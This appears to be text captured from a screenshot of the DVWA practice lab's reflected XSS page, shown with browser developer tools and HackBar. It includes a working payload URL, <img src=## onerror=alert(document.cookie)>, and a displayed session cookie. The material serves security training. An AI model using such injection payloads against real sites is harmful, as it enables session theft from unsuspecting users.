 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Scripting (XSS)
127.0.0.1:8080
PHPSESSID=7bnimcma2bor9a7nvk892vrna3; security=low
不允许 127.0.0.1:8080 再次向您提示
确定
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:8080/vulnerabilities/xss_r/?name=<img src=## onerror=alert(document.cookie)>
Post data Referer User Agent Cookies Add Header Clear All